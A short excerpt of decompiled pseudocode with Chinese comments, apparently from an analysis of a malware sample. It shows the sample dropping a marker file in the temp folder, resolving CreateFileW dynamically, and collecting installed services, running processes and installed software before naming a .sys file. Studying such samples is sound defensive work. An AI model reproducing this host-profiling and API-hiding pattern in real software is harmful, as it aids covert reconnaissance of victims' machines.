 44 *(_DWORD *)String2 = 'T\0\\';
45 *(_DWORD *)&String2[2] = 'Y\0H';
46 *(_DWORD *)&String2[4] = 'b\0d';
47 *(_DWORD *)&String2[6] = 'k\0j';
48 *(_DWORD *)&String2[8] = 's';
49 v27 = '\x12';
50 TempPathW = GetTempPathW(0x104u, (LPWSTR)Buffer);
51 lstrcatW((LPWSTR)Buffer, String2);
52 // 检测文件是否存在
53 if ( !check_file_exits((LPCWSTR)Buffer) )
54 {
55 strcpy(v62, "CreateFileW");
56 v63 = 0;
57 v64 = 0;
58 v28 = 11;
59 v62[11] = 0;
60 fun_createFileW = GetProcAddress(LibraryA, v62);
61 v7[11] = 0;
62 v7[10] = 128;
63 v7[9] = 1;
64 v7[8] = 0;
65 v7[7] = 0;
66 v7[6] = 0x40000000;
67 // 创建文件
68 hObject = (HANDLE)((int (__stdcall *)(__int16 *))fun_createFileW)(Buffer);
69 CloseHandle(hObject);
70 // 收集安装的服务
71 get_all_services();
72 // 获取当前运行的进程信息
73 get_tasklist();
74 // 收集所有已安装的软件
75 get_install_software();
76 strcpy(v68, "RTYgjfdg.sys");
77 v68[13] = 0;
78 v68[14] = 0;
79 v29 = 12;
80 v68[12] = 0;